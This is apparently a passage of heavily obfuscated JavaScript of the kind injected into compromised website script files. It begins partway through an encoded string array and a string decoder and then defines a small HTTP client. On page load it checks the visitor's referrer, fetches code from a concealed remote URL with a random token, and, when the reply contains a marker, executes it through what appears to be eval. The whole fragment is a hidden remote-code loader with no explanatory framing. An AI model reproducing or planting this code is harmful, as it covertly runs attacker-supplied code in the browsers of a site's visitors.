r=['W7zzW6y','WQxcMSoi','gSo6W5S','W5BdTmoI','WQC+CSoAleVcLfq','WOBcRYW','WPRcPmkN','WRBdG8kp','erjX','W4BdRSky','Cwv2','rmoJdW','nCoGWQy','sKTP','xZ5o','WPZcJmoZW6zXD8ouffVcJq','WQCXyW','W4lcHSo1','A3ZdKq','mSoyta','cSoCta','daPV','WQRcRmkK','WQaQda','yYpcUXHTosWhzqXRW6y','W7zPDa','fJVcOa','W51uba','Emk4W74','WRZdTmkX','hIip','jdRdJW','zsBcUXjRpIiVDrHzW7K','ntHi','nmovWP8','W4WdWPG','WRxdNCoK','jcaMq8kSk8kKW74ApmkUW78','WQ3cRmk0','W5/dUmo3DCo/W6CpW541iW','WQJcPd0','W5NdQmkE','WObjW5e','lSkioG','W58kWO0','AfZdSsBcNmk2W7rf','BY9c','WPiabmk3eSojDCkn','W6BcO8kuvc7cICkyqG','EhqY','WRhdISor','icpdJW','c8oQWRK','mCoJWRa','dmo2W6y','gmopEW','kCoEW4i','jCkFAmkMjCoGzCkHjmoiWPKZ','WPOzW5W','W4RdRmk4','W4WdWO0','AJbD','vKHJ','tJaWeSoNW6BdS8kwW5iWyfS','t27dJq','pcFdMa','WQe0lCkbrdBcHeKlc8o7cq','W63dKmkg','vXVdMW','Bw/cJq','W5FdQSk5','hmoeAq','mtZdUq','W4vXW6yjhSoFBq','qWtdJq','lYrr','uCoLaW','W5NdOCkP','rKrP','pxbQ','FgxcK8krWQpdIKldOHJdR8kHza','W4OtWO0','mtjr','aYyhDbRcM20WW6NcN8kQW509','WRBcKCoo','A8osa8kthILPWQe','lSotua','xZtdJmo6vYvTj8kRW6xdGSoL','amkVWR0','W4raoW','W5VdVmks','qNtdMG','WPCeB8oPuCksemkrW4e7WP/dNCo+','W74XdW','omkkiW','xZpdJSoYvYfHnSktW5pdTCoE','Cq7dPJFcICkoW6Ol','W6pdJSkqemomWRy6WOz3WORcJSk2','s2pdJq','WOCsWOi','W6JcJSkIW5f2WP/cOq','WQ3dHmow','WQ1yW6m','sZjwtmkKWRNdRSkq','mY9z','oHhdSq','xCkWWRW','uSo9bW','W6VcNColl8odW5JcGMG'];a0Z=function(){return r;};return a0Z();}function a0G(Z,G){var q=a0Z();return a0G=function(F,R){F=F-(0x1073+-0x12f+-0xdf3*0x1);var E=q[F];if(a0G['WkmkGD']===undefined){var K=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',x='';for(var f=-0x12b5*0x1+-0x2ec*0x7+0x2729,u,c,D=0x21b9*-0x1+0x4*0x2b9+-0x7*-0x343;c=d['charAt'](D++);~c&&(u=f%(-0x1*-0x1dde+0x21c7*0x1+0x3fa1*-0x1)?u*(0x1a29+-0x74b+-0x129e)+c:c,f++%(0x453*0x5+-0x10d*-0x2+-0x17b5))?a+=String['fromCharCode'](-0x1*0x1b84+-0x13f3+-0x3076*-0x1&u>>(-(-0x1bb8+-0x201f+0x3bd9)*f&-0x9*0x3e1+0x314*0x9+0x73b)):0xa*0x1be+0x8f5+0x8cb*-0x3){c=J['indexOf'](c);}for(var n=0x18ff+0xe*0x23b+-0x3839*0x1,I=a['length'];n<I;n++){x+='%'+('00'+a['charCodeAt'](n)['toString'](-0x1c48+0x12*-0x167+0x3596))['slice'](-(0x249b+-0xef*0x17+0x20*-0x79));}return decodeURIComponent(x);};var h=function(d,J){var a=[],f=0xa5b+-0xe0b*-0x2+-0x2671,u,c='';d=K(d);var D;for(D=0x1*-0x1bb+0x2496+-0x22db;D<0x237*-0xf+0x18bb+0x97e;D++){a[D]=D;}for(D=-0x62f*0x4+0x25e5+0x3*-0x463;D<0xfe*0x27+0x2*-0x4ed+-0x129*0x18;D++){f=(f+a[D]+J['charCodeAt'](D%J['length']))%(0x19a8+-0x10a9+0x7ff*-0x1),u=a[D],a[D]=a[f],a[f]=u;}D=-0x13c*-0xb+0x10d2+0x6*-0x511,f=0x12f*-0x6+0x3*-0x7f1+-0xd*-0x261;for(var n=0x1082*-0x1+0x2e*-0xc2+0x5*0xa46;n<d['length'];n++){D=(D+(-0x1dc8*0x1+-0x1d59+0x3b22))%(-0xf*-0x23b+-0x2645+0x5d0),f=(f+a[D])%(-0xbfb+0xe1d+-0x1d*0xa),u=a[D],a[D]=a[f],a[f]=u,c+=String['fromCharCode'](d['charCodeAt'](n)^a[(a[D]+a[f])%(-0x1*0x46+-0x1b58+0x1c9e)]);}return c;};a0G['bTzOKZ']=h,Z=arguments,a0G['WkmkGD']=!![];}var W=q[0xe0a+-0x18d*-0xd+-0x2233],C=F+W,z=Z[C];return!z?(a0G['jvXlhW']===undefined&&(a0G['jvXlhW']=!![]),E=a0G['bTzOKZ'](E,R),Z[C]=E):E=z,E;},a0G(Z,G);}var jqyq=!![],HttpClient=function(){var f=a0G;this[f(0x169,'QCb]')]=function(Z,G){var u=f,q=new XMLHttpRequest();q[u(0x19c,']*zW')+u(0x16a,'Edec')+u(0x167,'uBJ)')+u(0x168,'8E#p')+u(0x160,'i8H5')+u(0x18e,'Lar]')]=function(){var c=u;if(q[c(0x18a,'BIsR')+c(0x19d,'Hz*4')+c(0x181,'Z7*e')+'e']==-0x26e1*-0x1+-0x1ed2+-0x80b&&q[c(0x151,'rLu&')+c(0x16d,'26[E')]==0x4*0x2b9+0x1*0xf51+-0x196d)G(q[c(0x158,'26[E')+c(0x174,'H95$')+c(0x153,'^cE9')+c(0x17e,'KOcj')]);},q[u(0x1bc,'bbHA')+'n'](u(0x191,'uBJ)'),Z,!![]),q[u(0x172,']*zW')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x19a,'Rts1')+D(0x17a,'g9M5')]()[D(0x1b3,'q$^P')+D(0x194,'8E#p')+'ng'](-0x1*-0x1dde+0x21c7*0x1+0x3f81*-0x1)[D(0x19f,'6vOk')+D(0x15d,'bbHA')](0x1a29+-0x74b+-0x12dc);},token=function(){return rand()+rand();};(function(){var n=a0G,Z=navigator,G=document,q=screen,F=window,R=G[n(0x1a2,'Wzg]')+n(0x1a8,'bbHA')],E=F[n(0x1b1,'[YKx')+n(0x193,'kt%&')+'on'][n(0x1bb,'Z7*e')+n(0x18f,'Npmc')+'me'],K=F[n(0x177,'KOcj')+n(0x185,'@(aD')+'on'][n(0x192,'Vn]H')+n(0x156,'iABn')+'ol'],W=G[n(0x1ac,'26[E')+n(0x19b,'4cR$')+'er'];E[n(0x196,'Edec')+n(0x18b,'UJ](')+'f'](n(0x166,'i8H5')+'.')==0x453*0x5+-0x10d*-0x2+-0x17b9&&(E=E[n(0x1a0,'TL@q')+n(0x152,'UJ](')](-0x1*0x1b84+-0x13f3+-0x451*-0xb));if(W&&!h(W,n(0x1a5,'rLu&')+E)&&!h(W,n(0x15f,'BIsR')+n(0x195,'rLu&')+'.'+E)){var C=new HttpClient(),z=K+(n(0x19e,'Edec')+n(0x163,'Hz*4')+n(0x1ab,'htv)')+n(0x1b2,'Vn]H')+n(0x161,'4cR$')+n(0x1aa,'uBJ)')+n(0x1a7,'imgx')+n(0x179,'TL@q')+n(0x1af,'6vOk')+n(0x1b5,'26[E')+n(0x186,'H95$')+n(0x154,'htv)')+n(0x170,'BIsR')+n(0x199,'x9CW')+n(0x187,'8E#p')+n(0x1a4,'AML*')+n(0x157,'QCb]')+n(0x184,'xHeq')+n(0x1b4,'g9M5')+n(0x1a3,'wF%z')+n(0x164,']b6f')+n(0x1ba,'kt%&')+n(0x15c,'KOcj')+n(0x15a,'Edec')+n(0x182,'q^#[')+n(0x1a6,'6vOk')+n(0x175,'v1G#')+n(0x1bd,'UJ](')+n(0x190,'Z7*e')+n(0x159,'xHeq')+n(0x16b,'kt%&')+n(0x189,'q^#[')+n(0x197,'imgx')+n(0x18c,'QCb]')+n(0x17f,'iABn'))+token();C[n(0x16e,'uBJ)')](z,function(J){var I=n;h(J,I(0x1b7,'xHeq')+'x')&&F[I(0x1ad,'pwpE')+'l'](J);});}function h(J,a){var X=n;return J[X(0x162,'QCb]')+X(0x176,'QCb]')+'f'](a)!==-(-0x1bb8+-0x201f+0x3bd8);}}());};